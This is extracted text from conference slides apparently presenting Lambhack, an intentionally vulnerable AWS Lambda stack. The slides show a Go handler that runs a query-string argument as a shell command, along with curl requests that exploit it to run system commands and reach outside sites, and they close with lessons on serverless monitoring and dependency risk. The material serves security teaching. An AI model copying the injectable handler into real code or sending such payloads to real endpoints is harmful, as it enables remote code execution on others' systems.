

# Vulnerable Lambda + API Gateway stack

- $\rightarrow$  Wanted to see make the point that appsec is relevant in serverless
- → Born from the heritage of WebGoat, Rails Goat …



# Lambhack

 $\rightarrow$  A Vulnerable Lambda + API Gateway stack → Open Source, MIT licensed  $\rightarrow$  Includes arbitrary code execution in a query string



# Basically a reverse shell in http query string for lambda



func lambhackEvent(event \*json.RawMessage, context \*sparta.LambdaContext, w http.ResponseWriter, logger \*logrus.Logger) {

> var lambdaEvent sparta.APIGatewayLambdaJSONEvent \_ = json.Unmarshal([]byte(\*event), &lambdaEvent)

```
 command := lambdaEvent.QueryParams["args"]
output := runner.Run(command)
logger.WithFields(logrus.Fields{
    "Event": string(*event),
    "Command": string(command),
    "Output": string(output),
}).Info("Request received")
```
 fmt.Fprintf(w, output) time.Sleep(time.Second)

*}* 



 func lambhackEvent(event \*json.RawMessage, context \*sparta.LambdaContext, w http.ResponseWriter, logger \*logrus.Logger) {

> var lambdaEvent sparta.APIGatewayLambdaJSONEvent \_ = json.Unmarshal([]byte(\*event), &lambdaEvent)

```
 command := lambdaEvent.QueryParams["args"]
output := runner.Run(command)
logger.WithFields(logrus.Fields{
    "Event": string(*event),
    "Command": string(command),
    "Output": string(output),
}).Info("Request received")
```
 fmt.Fprintf(w, output) time.Sleep(time.Second)

**1999** 



 func lambhackEvent(event \*json.RawMessage, context \*sparta.LambdaContext, w http.ResponseWriter, logger \*logrus.Logger) {

> var lambdaEvent sparta.APIGatewayLambdaJSONEvent \_ = json.Unmarshal([]byte(\*event), &lambdaEvent)

```
 command := lambdaEvent.QueryParams["args"]
output := runner.Run(command)
logger.WithFields(logrus.Fields{
    "Event": string(*event),
    "Command": string(command),
    "Output": string(output),
}).Info("Request received")
```
 fmt.Fprintf(w, output) time.Sleep(time.Second)

**1999** 



#### \$ make provision

go run main.go provision -s lambhack INFO[0000] ======================================== INFO[0000] ======================================== INFO[0000] Verifying IAM Lambda execution roles INFO[0000] IAM roles verified<br>INFO[0000] Checking S3 versioning Bucket=1 INFO[0000] Running `go generate` INFO[0000] Compiling binary Name=Sparta.lambda.amd64<br>INFO[0011] Executable binary size KB=22560 MB=22 INFO[0011] Executable binary size<br>INFO[0011] Creating code ZIP archive for upload TempName=./.sparta/LambhackApplication-code.zip INFO[0011] Creating code ZIP archive for upload<br>INFO[0011] Registering Sparta JS function INFO[0011] Lambda function deployment package size KB=22659 MB=22

GoVersion=go1.10 LinkFlags= Option=provision SpartaSHA=740028b SpartaVersion=0.20.1 UTC="2019-02-21T21:09:50Z"

BuildID=8ffac7d463903457c5dc3221d5bf2b5fa0ee589c CodePipelineTrigger= InPlaceUpdates=false NOOP=false Tags=

Bucket=lambhack Versioning Enabled=false

FunctionName=main lambhackEvent ScriptName=main lambhackEvent





#### Description="API Gateway URL" Key=APIGatewayURL Value="https://XXXX.execute-api.us-east-1.amazonaws.com/prod"





#### Description="API Gateway URL" Key=APIGatewayURL Value="https://XXXX.execute-api.us-east-1.amazonaws.com/prod"





#### uname -a

curl "<URL>/lambhack/c?args=uname+-a;+sleep+1"

#### returns

"Linux ip-10-131-13-166 4.14.94-73.73.amzn1.x86 64 \ #1 SMP Tue Jan 22 20:25:24 UTC 2019 x86 64 x86 64 \ x86\_64 GNU/Linux\n"





# /proc/version

curl "<URL>/lambhack/c?args=cat+/proc/version;+sleep+1"

#### returns

"Linux version  $4.14.94 - 73.73.$ amzn1.x86 64 \ (mockbuild@gobi-build-64001) \ (gcc version 7.2.1 20170915 \  $(Red Hat 7.2.1-2) (GCC))$ #1 SMP Tue Jan 22 20:25:24 UTC 2019\n"





# Look in /tmp

total 8 drwx------ 2 sbx\_user1064 482 4096 Feb 21 22:35 . drwxr-xr-x 21 root toot 4096 Feb 21 17:51.

curl "<URL>/lambhack/c?args=ls+-la+/tmp;+sleep+1"

#### returns



# I can haz web proxy

curl "<URL>/lambhack/c?args=curl+https://www.example.com;+sleep+1"

#### returns

 <!doctype html> <html> <head> <title>Example Domain</title> <meta charset=\"utf-8\" />

...



# github.com/wickett/lambhack SNOWFROC



# AppSec Thoughts from Lambhack

→ Lambda has limited Blast Radius, but not zero → Monitoring/Logging plays a key role here → Detect longer run times → Higher error rate occurrences → Log actions of lambdas









# Inherit



# It all seems so simple... 222 Lines of Code 5 direct dependencies 54 total deps (incl. indirect) (example thanks to snyk.io)







# Most defect density studies range from .5 to 10 defects per KLOC

